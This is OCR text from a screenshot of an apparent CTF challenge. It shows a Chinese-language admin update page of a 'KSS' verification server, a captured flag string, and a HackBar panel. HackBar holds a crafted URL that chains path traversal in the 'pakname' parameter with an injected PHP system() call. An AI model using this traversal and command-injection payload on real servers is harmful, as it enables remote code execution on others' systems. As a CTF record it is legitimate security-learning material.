 不安全的连接
①号验证服务器（非商业版）
PUBG-HZW
服务端更新--KSS
guaika.txmeili.com:8888/kss
guaika.txmeili.com:8888/a.p
guaika.txmeili.com:8888/kss_admin/admin_update.php?pakname=../test/kss_admin/admin_
php
最常访问
KodExplorer
登录 - 然之协同
清华大学无线校园网 ...
天猫双11
Sec
ctf
码云 Gitee — 开源中...
在线翻译_在线词典_...
Google
frps dashboard
Redbud - BearyChat
移动版书签
如若远程自动下载升级包失败，请登陆登陆 http://user.hphu.com 手动升级：
没有帐号或忘记帐号密码，在user.hphu.com首页可自助找回
升级包大小：140 Byte
已下载大小：140 Byte
升级包下载完成，正在执行升级包升级服务端！
MySQL injection:gp,action,123'flag{@_n1ce_s1ng@p0r3_tr1p_:)}.php?phpver=5.2.17
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
HackBar
中
Encryption
Encoding
Other
HackBar v1
Load URL
Split URL
Execute
http://guaika.txmeili.com:8888/kss_admin/admin_update.php?pakname=../test/kss_admin/admin_makecache.php%3Faction=123%27%3C%3Fphp%2520system(%22dir%2520%22);%3F%3E
Post data
Referrer
User Agent
Cookies